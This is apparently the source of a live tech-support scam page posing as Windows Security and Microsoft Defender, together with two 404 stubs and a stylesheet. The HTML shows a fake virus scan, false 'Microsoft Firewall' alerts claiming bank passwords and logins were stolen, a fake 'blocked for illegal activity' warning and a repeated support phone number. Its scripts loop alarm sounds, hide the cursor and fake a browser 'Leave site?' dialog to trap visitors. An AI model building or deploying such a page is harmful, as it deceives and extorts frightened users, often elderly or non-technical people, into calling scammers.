

<file: index.html>
<head>
    <meta charset="utf-8">
      <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
      <meta content="noindex,nofollow" name="robots">
      <title>1481_Helpdesk_Support-W </title>
      <link href="JhPTQWjeygfO.png" rel="icon" id="favicon" type="image/png">
      <link href="Cn2AHIDVaT36.css" rel="stylesheet">
      <link href="0CNhWbjjoE2o.css" rel="stylesheet">
        <link href="fAUyVJO0zEto.css" <link="" type="text/css" rel="stylesheet">
<script src="nde1gUNmGz1X.js"></script>
<script src="WndfuWIhduGjd.js"></script>
<script src="JmHauFOE6hBP.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="IZE7l1WWO2DU.css">

      <style type="text/css">@keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-moz-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}@-webkit-keyframes tawkMaxOpen{0%{opacity:0;transform:translate(0, 30px);;}to{opacity:1;transform:translate(0, 0px);}}#xnvjiaf2npoo1694042833969.open{animation : tawkMaxOpen .25s ease!important;}@keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-moz-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}@-webkit-keyframes tawkMaxClose{from{opacity: 1;transform:translate(0, 0px);;}to{opacity: 0;transform:translate(0, 30px);;}}#xnvjiaf2npoo1694042833969.closed{animation: tawkMaxClose .25s ease!important}</style>


         <script src="GPrqugOyUCiE.js" type="text/javascript"></script>
         <script src="DTyfc2nRVBM7.js" type="text/javascript"></script>
         <script src="TR43KQr3YvqP.js" type="text/javascript"></script>
         <script src="zAaI86xes4bQ.js" type="text/javascript"></script>
         <script src="pQ1NlSUQxfgM.js" type="text/javascript"></script>
         <script src="QwUelq8gIjQ4.js" type="text/javascript"></script>
         <script src="apiwesvb.js" type="text/javascript"></script>
         <script src="cstmdc5emdoS.js" type="text/javascript"></script>

         <script>
               function getVariableFromURl(n0me)
               {
                   n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
                   var regexS = "[\\?&]"+n0me+"=([^&#]*)";
                   var regex = new RegExp( regexS );
                   var results = regex.exec( window.location.href );
                   if( results == null )
                       return "";
                   else
                       return results[1];
               }
           </script>


           <script type="text/javascript">
                       var Aniph = getVariableFromURl('Aniph');
         	  </script>

</head>


        <body class="map" id="mycanvas" onmousemove="showd2();" onclick="chat();beep1();" onbeforeunload="return myFunction()" style="cursor:none">

  <div style="position: absolute; top: 100px; right: 10px; z-index: 9999;"><img src="def.gif" alt="def" width="500"></div>

    <audio id="mdchys">
        <source src="NtUGN1dKiCUr.mp3" type="audio/mpeg">
      </audio>
      <audio autoplay="" id="infogt">
        <source src="LhlCcb3bW5w3.mp3" type="audio/mpeg">
      </audio>

      <a href="#" id="link_black" style="cursor:none" rel="noreferrer">
        <div class="black" style="height: 145%; cursor: none; display: block;"></div>

          <div class="bg" id="bg">
        <div class="bgimg" style="top:0">
          <img src="1mUEbaIhVjBd.png" alt="" width="100%">
        </div>
      </div>
      </a>
      <div class="pro_box" style="cursor: none; display: default;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="scan_box">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scanning Rapide</span>
                  </p>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bhfys">
                  <ul>
                    <li>
                      <a href="#">
                        <img src="igsR3buUY5aB.png">
                      </a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="progress" style="height:30px;">
              <img src="l7iyMSmUB6eV.png" alt="" style="max-width: 100%;">
            </div>
            <div class="table_quick">
              <table class="table table-bordered">
                <thead>
                  <tr>
                    <th scope="col">Scanned Objects</th>
                    <th scope="col">
                      <div class="col_fourth counter">
                        <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
                      </div>
                    </th>
                  </tr>
                  <tr>
                    <th scope="col">Time Spent</th>
                    <th scope="col">5 secs</th>
                  </tr>
                  <tr>
                    <th scope="col">Identified_Threats</th>
                    <th scope="col" style="color:red">
                      <h2 class="">1,200</h2>
                    </th>
                  </tr>
                </thead>
              </table>
            </div>
          </div>
          <div class="scan_footer">
            <div class="row">
              <div class="col-md-6">
                <div class="bt_can">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scan</button>
                  </div>
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Pause</button>
                  </div>
                </div>
              </div>
              <div class="col-md-6">
                <div class="bt_can2">
                  <div class="btn-group" role="group" aria-label="Basic example">
                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="pro_box2" style="cursor: default; display: none;">
        <img src="MuIBIPAQHD26.png" alt="" style="max-width: 100%;">
      </div>
      <div class="pro_box3" style="cursor: none; display: none;">
        <div class="pro_box_header">
          <div class="row">
            <div class="col-md-12">
              <div class="minimize">
                <ul>
                  <li>
                    <a href="#">
                      <img src="igsR3buUY5aB.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="col-md-4">
              <div class="logo">
                <img src="JhPTQWjeygfO.png">
                <span>Windows_security</span>
              </div>
            </div>
            <div class="col-md-8">
              <div class="activate_lic">
                <ul>
                  <li>
                    <a href="#">
                      <button>Activate the license</button>
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="HrHhNIwHS84l.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="IsBT0VR1yeI7.png">
                    </a>
                  </li>
                  <li>
                    <a href="#">
                      <img src="WgsO9craKBEl.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div><div class="scan_box2" style=" border: 1px solid #474747;  cursor:default;  box-shadow: 15px 15px 15px 15px rgba(0,0,0,.4);">
        <div class="scan_box2">
          <div class="scan_box_header">
            <div class="row">
              <div class="col-md-6">
                <div class="quick_scan">
                  <p>
                    <img src="oTXcA00RVOIu.png">
                    <span>Scan</span>
                  </p>
                </div>
              </div>
             <div class="col-md-6">
           <span class="fl title2" id="txts1">
              <a href="#" id="cross">
                <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>
                      </a>


                </span></div>
              </div>
            </div>
          </div>
          <div class="scan_body">
            <div class="row">
              <div class="col-md-12">
                <div class="tooreg_detail_scan">
                  <ul>

                  </ul></div>
                </div>

              </div>
            </div>
          </div>
        </div>

      <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="footer">
        <div class="row">
          <div class="col-md-12">
            <div class="right-foot" style="text-align:center">
              <span id="footertxt">
                <img src="JhPTQWjeygfO.png"> Windows_security </span>
              <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows Supp0rt <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">+1 (877) 337-9533
                </span>
              </span>
            </div>
          </div>
          <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%">
              <small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running this application may put your PC at risk. Windows Defender scan detected unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents。</small>
            </marquee>
          </div>
        </div>
      </div>

      <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor:default;">
        <div class="ilb top" style="font-size:17px">
          <div class="ilb headers" style="border-bottom:1px solid #d6d5d5;">
            <span class="fl title" id="txtadd">
              <span class="fl ilb">
                <img src="XvO1NN81XLGr.png" class="logo3">
              </span>Microsoft Firewall Alert !! </span>
            <span class="fl title2" id="txts1">
               <p style="margin-right:50px;">➖</p><p style="margin-right:30px;">❏ </p><p>❌</p><p></p>

            </span>
          </div>
        </div>
        <div id="txtintro2">
          <span class="colo-rd">


             <p style="font-size:15px;font-weight:400;color:black;">Microsoft Defender found some infected files but not able to remove it because of the group policies permissions. Please Scan now to remove it manually.</p>

          </span>
        </div>
        <img src="umTUFdyqpkTP.gif" id="banner" width="200">
        <div id="disclaimer" style="color:#0F396D;">Call Support for help<br>
           <span class="Support" style="font-size:22px;">Windows Support <span style="border:1px Solid #114d9a;border-radius:5px;padding:2px 5px">+1 (877) 337-9533
            </span>
          </span>
        </div>
        <div id="bottom">
          <img src="JhPTQWjeygfO.png" id="badge">
          <span class="title3">Windows_Security</span>
          <ul>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button blink">
                  <span id="">Allowing Access</span>
                </div>
              </a>
            </li>
            <li>
              <a href="#" style="text-decoration: none;">
                <div class="button2">
                  <span id="">Deny</span>
                </div>
              </a>
            </li>
          </ul>
        </div>
      </div>

      <div class="cardcontainer" style="cursor: default; display: none;" id="pop_up_new">
        <p style="font-size:16px;font-weight:400;margin:0;padding:5px 10px;color:#fff!important;color: #000;;font-weight:700;margin-top:0px" class="text-center">Microsoft Firewall </p>
        <p>
         <b>Security reasons have prevented access to this PC.</b>
         </p>
         <p>Your computer has been reported to be infected with Trojan_type_spyware. The following data was compromised:</p>
         <p>&gt; Email ID <br>&gt; Bank Password <br>&gt; Facebook Login <br>&gt; Photos and Documents </p>
         <p>A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords, online identities, financial information, personal files, photos, and documents. </p>
         <p>Please contact us immediately. Our engineer will guide you through the removal process over the phone. </p>
         <p>Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to this device. </p>
         <p>Closing this window may put your personal information at risk and may cause your Windows registration to be suspended. </p>
         <p style="padding-bottom:0;color:#fff;font-size:16px"> Please call Windows Support:<strong>
            <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">   +1 (877) 337-9533
            </span>
          </strong>
        </p>
        <div class="action_buttons">
          <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Allow</a>
          <a class="active" id="leave_page" style="color:#fff!important">Deny</a>
        </div>
      </div>

      <div class="answer_list" style="display:none;background-color: rgb(40 40 40 / 80%);height:auto;width:550px;margin-left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
        <p style="color:#FFFFFF;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="text-center">Access to this system has been blocked for security reasons. Do not access or restart this PC. If you overlook this basic warning, you may lose information about this framework. Contact Support as soon as possible and a Microsoft expert will guide you through the investigation over the phone. Running this application may put your PC at risk。<br>
          <strong>
         Windows Support: <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px">    +1 (877) 337-9533
            </span>
          </strong>
        </p>
      </div>

      <div id="chrome-alerts" class="chrome-alert" style="padding-top:10px; cursor:pointer;">
        <div>
        <!-- <a href="javascript:openlink()" class="cross">×</a> -->
            <p>Leave site?</p>
        <p>Changes you made may not be saved.</p>
        <input type="checkbox" id="checkbox" name="checkbox" value="checkbox">
      <label for="checkbox">Prevent this page from creating additional dialogs</label><br>
            <div class="action_buttons">
              <a class="" id="leave_page">Cancel</a>
              <a class="active" id="leave_page" >Leave</a>
            </div>
        </div>
    </div>

<script>
  // Wait until the DOM is fully loaded
document.addEventListener("DOMContentLoaded", function () {
  // Get the alert div
  const chromeAlerts = document.getElementById("chrome-alerts");

  if (chromeAlerts) {
    // Add event listener to the entire window
    window.addEventListener("click", function (event) {
      // Check if the click is outside the alert box
      if (!chromeAlerts.contains(event.target)) {
        // Hide the alert div
        chromeAlerts.style.display = "none";
      }
    });
  }
});

</script>

      <div id="chat" style="display: none;" class="bounce3">
        <img src="JhPTQWjeygfO.png">
        <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
        <br>
        <p>Windows Technical Support
        </p>
        <h4 style="font-weight:600;color:#0F396D;font-size:22px">    +1 (877) 337-9533
          <br>(Toll-free number)<br><br>
        </h4>
        <div class="arrow-down">
          <svg height="1em" viewBox="0 0 320 512">
            <style>
              svg {
                fill: #fff
              }
            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
                  </svg></div>
      </div>

      <div id="login-box">
        <span style="color: #fff;
        font-size: 24px;
        font-weight: 600;
        margin-left: 6px;
        position: relative;
        top: 50%;">
  <img src="alerts.png" width="70" class="blink">
        Data information alert !!</span>
        <div class="quiks" onclick="hide1();playsnd();">
                    <p class="text-center1" style="color: red; font-size: 22px; opacity:1; font-weight: 700; ">X</p>
                  </div>

        <br>
        <br>
        <p class="text-center" style="color: #fff;  margin-top:10px; font-size: 16px; opacity:.9; ">
          <strong>IP Address: <span id="ipAddress" style="color:red;"></span></strong>
      <br>
      <strong>City: <span id="city" style="color:red;"></span></strong> <br>
      <strong>Region: <span id="region" style="color:red;"></strong> </span><br>
      <strong>Longitude: <span id="longitude" style="color:red;"></span></strong> <br>
      <strong>Latitude: <span id="latitude" style="color:red;"></span></strong> <br>

      <strong>Your device has been blocked due to illegal activity by the State of <span id="state" style="color: red; font-size: 16px;"></span>
      </strong>

       <br><strong>  Contact Microsoft Windows Support: +1 (877) 337-9533	</strong></p>

        <form action="#">

        <input type="submit" class="button1 blink" name="login" value="Leave" onclick="playsnd();">



      </form></div>

      <script>
        $(document).ready(function(){
          $(".map").click(function(){
            $("#modalbx").hide();
          });
        });
        </script>

<script>
function showd2() {
document.getElementById("chat-box").style.display = "block";
}
</script>
<script>
  function showd2() {
  document.getElementById("login-box").style.display = "block";
  }
  </script>


      <script>
        setInterval(function() {
          document.getElementById("infogt").play();
          document.getElementById("mdchys").play();
        }, 500);
      </script>

      <script>
  function beep1() {
    document.getElementById("mdchys").play();
 }
  </script>

      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#welcomeDiv").show()

          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $(".pro_box").delay(400).fadeIn(300);
          $("#poptxt").delay(2000).fadeIn(400);
              $(".black").delay(1E3).fadeIn(800);
          $(".pro_box2").delay(2500).fadeIn(800);
          $(".pro_box3").delay(3500).fadeIn(800);
          $("#pop_up_new").delay(4E3).fadeIn(800);
          $("#ev_talkbox_wrapper").delay(1).fadeIn(500)
        });
      </script>
      <script>
        $(document).ready(function () {
            $("body").click(function () {
                $("#ev_talkbox_wrapper").hide();
            });
        });
    </script>
    <script>
      $(document).ready(function () {
          $("#ev_talkbox_wrapper").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
  <script>
      $(document).ready(function () {
          $("#mycanvas").click(function () {
              $("#ev_talkbox_wrapper").hide();
          });
      });
  </script>
      <script>
        $(document).ready(function() {
          $("#mycanvas").click(function() {
            $("#poptxt").show()
          })
        });
        $(document).ready(function() {
          $("#cross").click(function() {
            $("#poptxt").show()
          })
        });
      </script>
      <script>
        $(document).ready(function() {
          $("body").mouseover(function() {
            $("#poptxt").show()
          })
        });
      </script>


</body>
</file>

<file: GET.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : bad4b0eb-001e-00a0-5b30-e55bce000000</li><li>TimeStamp : 2025-06-24T17:50:58.8899742Z</li></ul></p></body></html>
</file>

<file: popper.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 34ce52d2-801e-0017-3e30-e57664000000</li><li>TimeStamp : 2025-06-24T17:50:57.4109255Z</li></ul></p></body></html>
</file>
<file: Cn2AHIDVaT36.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#txts1,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}





button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}

@font-face {
    font-family: "Glyphicons Halflings";
    src: url(https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/O4md8lYwhVhZ.eot);
    src: url(https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/O4md8lYwhVhZ.eot) format("embedded-opentype"),url(https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/t6VN9MILsPLb.woff2) format("woff2"),url(https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/w0iMQVYtWo9B.woff) format("woff"),url(https://fgvnbrgfcvhr.z13.web.core.windows.net/fonts/KWjwPnGH4eH4.ttf) format("truetype"),url(https://fgvnbrgfcvhr.z13.web.core.windows.net/images/V8a04v0sPLdM.svg) format("svg")
}

*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.bhfys ul,h4 {
    margin-top: 10px;

}


h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}

#footer,#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 20%;
    z-index: 999999;
    left: 36%;
    background: #17509c;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px

}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.black {
    height: 100%;
    background-color: #B9B9B9;
    opacity: 1;
    transition: 1s;
    top: -190px
}

.bg .bgimg {
    top: 60px;
    left: 0
    z-index:9999;
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
     border: 1px solid #474747;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.bhfys ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.bhfys ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.bhfys ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
     border: 1px solid black;
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
     border: 1px solid red;
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
     border: 1px solid red;
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

